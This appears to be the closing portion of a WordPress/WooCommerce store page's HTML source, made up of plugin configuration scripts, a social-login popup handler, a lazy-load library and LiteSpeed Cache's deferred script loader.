\u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_02":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_03":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_06":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003Ed\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003Eh\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003Em\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003Es\u003C/span\u003E\u003C/span\u003E"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://www.azclover.com","ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.azclover.com/wp-json/elementskit/v1/',}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_730243e69a2f8f0c63dc8c5606b2c28d","fragment_name":"wc_fragments_730243e69a2f8f0c63dc8c5606b2c28d","request_timeout":"5000"}</script> <script id="fluent-form-submission-js-extra" type="litespeed/javascript">var fluentFormVars={"ajaxUrl":"https://www.azclover.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"5.0.3","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":!1}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"2eee09163a","urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.azclover.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.azclover.com\/cart\/","checkout_page_url":"https:\/\/www.azclover.com\/checkout\/","fragments_nonce":"850caff500"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"anabelle &#8211; AZ CLOVER Online Store","excerpt":""}}</script> <script id="jet-blocks-js-extra" type="litespeed/javascript">var jetBlocksData={"recaptchaConfig":""};var JetHamburgerPanelSettings={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.azclover.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"c43279f34e"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"e907785289"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";window._nslHasOpenedPopup=!1;window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}});if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}})()</script> <style id="fluentform_styler_css_2" type="text/css">.fluentform_wrapper_2{ margin: px; } .fluentform_wrapper_2{ padding: px; } .fluentform_wrapper_2 .ff-el-input--label label{ font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input, .fluentform_wrapper_2 .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_2 .ff-el-input--content textarea, .fluentform_wrapper_2 .ff-el-input--content select, .fluentform_wrapper_2 .choices__list--single, .fluentform_wrapper_2 .choices[data-type*='select-multiple'] { font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input::placeholder, .fluentform_wrapper_2 .ff-el-input--content textarea::placeholder{ font-size: 10px; } .fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { background-color: rgba(103, 43, 129, 1);padding: px;margin: px;font-size: 12px; }.fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(103, 43, 129, 1); }</style> <script type="litespeed/javascript">window.addEventListener('elementor/popup/show',function(e){var ffForms=jQuery('#elementor-popup-modal-'+e.detail.id).find('form.frm-fluent-form');if(!ffForms.length){const elements=document.getElementsByClassName('ffc_conv_form');if(elements.length){let jsEvent=new CustomEvent('ff-elm-conv-form-event',{detail:elements});document.dispatchEvent(jsEvent)}}
if(ffForms.length){jQuery.each(ffForms,function(index,ffForm){jQuery(ffForm).trigger('reInitExtras');jQuery(document).trigger('ff_reinit',[ffForm])})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/litespeed/js/d9eb7582cdc68b9ccca9d738ef82146e.js?ver=2d08e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 20:13:13 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-20 20:13:13 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->